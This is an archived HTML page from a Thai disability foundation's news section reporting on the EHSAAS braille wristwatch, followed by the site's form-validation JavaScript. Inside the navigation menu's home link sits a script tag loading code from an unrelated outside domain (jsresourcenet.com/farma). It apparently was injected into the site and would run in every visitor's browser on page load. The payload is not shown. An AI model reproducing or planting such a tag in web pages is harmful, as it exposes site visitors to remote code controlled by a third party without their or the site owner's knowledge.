

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tddf.or.th/news/detail.php?contentid=0073&postid=0024716&currentpage=1
body_size: 6595
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา  คุณเคยจินตนาการใหม่ว่าการที่เรามองไม่เห็นไม่รู้เวลา มันเป็นอย่างไร นี่จึงเป็นหนึ่งในแรงบันดาลใจในการออกแบบผลิตภัณฑ์ตัวนี้ เพื่อให้ผู้พิการทางสายตาสามารถสัมผัสและรับรู้ถึงเวลาได้..." />
<title>ห้องข่าว มพพท. - EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา  คุณเคยจินตนาการใหม่ว่าการที่เรามองไม่เห็นไม่รู้เวลา มันเป็นอย่างไร นี่จึงเป็นหนึ่งในแรงบันดาลใจในการออกแบบผลิตภัณฑ์ตัวนี้ เพื่อให้ผู้พิการทางสายตาสามารถสัมผัสและรับรู้ถึงเวลาได้..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/news/">ห้องข่าว มพพท.</a>  
    <a href="/news/?contentid=0073"> เทคโนโลยี</a>  
    <a href="/news/?contentid=0073&amp;rstart=0&amp;currentpage=1">หน้า 1</a>  
    <a href="/news/detail.php?contentid=0073&amp;postid=0024716&amp;currentpage=1"> EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา</h1>      </div>

<div id="section-kdke-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-kdde"><img src="/system/image.php?src=/images/upload/2023-02-22-322-0-03.jpg&amp;w=400&amp;h=382" class="floatnone" alt="EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา" width="a" /></a> </p><p><strong>คุณเคยจินตนาการใหม่ว่าการที่เรามองไม่เห็นไม่รู้เวลา มันเป็นอย่างไร นี่จึงเป็นหนึ่งในแรงบันดาลใจในการออกแบบผลิตภัณฑ์ตัวนี้ เพื่อให้ผู้พิการทางสายตาสามารถสัมผัสและรับรู้ถึงเวลาได้ สำหรับเรานั่นอาจจะเป็นเรื่องปกติแต่สำหรับผู้พิการทางสายตานั้นเป็นเรื่องที่น่าเหลือเชื่อมาก ๆ สำหรับพวกเขา</strong></p>
<p>แนวความคิดการออกแบบคิดนอกกรอบส่วนใหญ่สร้างแรงบันดาลใจและจุดประกายจินตนาการให้กับ Ehsaas  เนื่องจากตัวนาฬิกาใช้ระบบการเขียนอักษรเบรลล์บนหน้าปัด ซึ่งเป็นระบบการเขียนแบบสัมผัสที่ผู้พิการทางสายตาใช้กันอย่างแพร่หลาย</p>
<p><strong>อักษรเบรลล์สามารถใช้กับทุกสิ่ง หรือทุกที่ที่ผู้พิการทางสายตาสามารถเข้าถึงได้รวมไปถึงการนำไปใช้สำหรับการเรียนรู้และการสื่อสารโดยใช้จุดที่นูนขึ้นมาจากพื้นผิวต่าง ๆ</strong></p>
<p>การสัมผัสจุดเหล่านั้นจะบอกคุณว่ากำลังสื่อสารอะไรอยู่ Nikhil Kapoor ดีไซเนอร์เคยจินตนาการถึงนาฬิกาสำหรับผู้พิการทางสายตามาก่อน จนในปัจจุบันมันก็ถูกสร้างขึ้นจนสำเร็จ มันถูกเรียกว่า Ehsaas และได้รับการออกแบบด้วยระบบอักษรเบรลล์ ตัวเลขอักษรเบรลล์อยู่ที่บริเวณหน้าปัดเพื่อให้ผู้พิการทางสายตาสามารถสัมผัสได้ถึงเวลาในปัจจุบัน</p>
<p>นี่ไม่ใช่นาฬิกาธรรมดา EHSAAS ได้ใช้ Electronic Active Polymer บนหน้าปัดนาฬิกา สายนาฬิกาเป็นแบบยางยืดคุณภาพสูงซึ่งทำให้สวมใส่ได้ง่ายและสบายข้อมือ การติดตามเวลาอาจใช้ได้ง่ายขึ้นเมื่อเทียบกับเมื่อหลายปีโดยการนำเอาระบบอักษรเบลล์มาประยุกต์ใช้กับเทคโนโลยีในปัจจุบัน</p>
<p>สำหรับคนปกติ &quot;เวลาบอกได้แต่จับต้องไม่ได้&quot; แต่กับนาฬิกาอักษรเบรลล์นั้นทำให้ผู้พิการทางสายตาจับต้องและรู้สึกได้ถึงเวลา นาฬิกามีการทำงานที่เรียบง่ายช่วยให้สามารถอ่านเวลาได้อย่างง่ายดาย ผู้พิการทางสายตาสามารถใช้นิ้วสัมผัสไปมาและรู้สึกถึงจุดต่าง ๆ บนหน้าปัดนาฬิกาและบอกเวลาได้อย่างแม่นยำ</p>
<p>รหัสอักษรเบรลล์บนหน้าปัดนาฬิกาถูกประดิษฐ์ขึ้นโดย Electronic Active Polymers มันคือโพลิเมอร์ที่แสดงการเปลี่ยนแปลงขนาด หรือรูปร่างเมื่อถูกกระตุ้นโดยสนามไฟฟ้าจึงทำให้บอกเวลาเป็นหน่วยชั่วโมงและนาทีได้ ที่ด้านล่างตัวนาฬิกาจะมีตำหนิเล็ก ๆ ที่ช่วยเตือนผู้ใช้ให้สามารถสวมใส่ได้ถูกต้อง</p>
<p>นาฬิกาถูกจัดเก็บไว้ในบรรจุภัณฑ์พิเศษภายในกล่องอย่างดี ภายในกล่องจะมีคู่มือคำแนะนำเกี่ยวกับวิธีใช้นาฬิกาเป็นอักษรเบรลล์ ทำให้ผู้พิการทางสายตาสามารถสวมใส่และใช้นาฬิกาได้อย่างถูกต้องด้วยตัวเองได้</p>
<p>แหล่งที่มา www.yankodesign.com</p>
<p><strong>ขอบคุณ...</strong> <a href="https://news.siamphone.com/news-51133.html">https://news.siamphone.com/news-51133.html</a> </p></div>

<div id="section-kdke-2">
<p class="note"><strong>ที่มา:</strong> news.siamphone.com/มูลนิธิพัฒนาคนพิการไทย 22 ก.พ.66<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 22/02/2566 เวลา 10:35:54</span> <a href="/system/galleriffic/gallery.php?postid=0024716&amp;table=post" title="ดูภาพสไลด์โชว์ EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา&amp;p%5Bsummary%5D=EHSAAS นาฬิกาอักษรเบรลล์ ช่วยผู้พิการทางสายตาได้สัมผัสกับเวลา  คุณเคยจินตนาการใหม่ว่าการที่เรามองไม่...&amp;p%5Burl%5D=http%3A%2F%2Fwww.tddf.or.th%2Fnews%2Fdetail.php%3Fcontentid%3D0073%26postid%3D0024716&amp;p%5Bimages%5D%5B0%5D=http://www.tddf.or.th/images/upload/2023-02-22-322-0-03.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0024716" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/news/?contentid=0073">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องข่าว มพพท.</h1>
<ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073" id="cursubmenu">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.tddf.or.th/system/jquery/formvalidation.js
body_size: 616
content:
// JavaScript Document
// type = 1 => empty (text)
// type = 2 => email
// type = 3 => url
// type = 4 = > number
// type = 5 => postal code
// type = 6 => captcha
// type = 7 => money
// type = 8 => name
$(document).ready(function() {
	// type = text (check empty)
	$('.type-text').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 1}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// email
	$('.type-email').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 2}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// url
	$('.type-url').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 3}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// number
	$('.type-number').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 4}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// zipcode
	$('.type-zipcode').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 5}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// CAPTCHA
	$('#captcha-answer').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 6, 'question' : $('#captcha-question').val()}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// จำนวนเงิน
	$('.type-money').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 7}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// ชื่อ-นามสกุล
	$('.type-name').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 8}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Civilian ID Number
	$('.type-CID').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 9}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	//password
	$('.type-password2').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		var value = $('.type-password1').val() + "//" + this.value;
		$.post('/system/snipplets/check.php', {'value' : value, 'type' : 10}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Address
	$('.type-address').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 11}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Detail
	$('.type-detail').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 12}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
});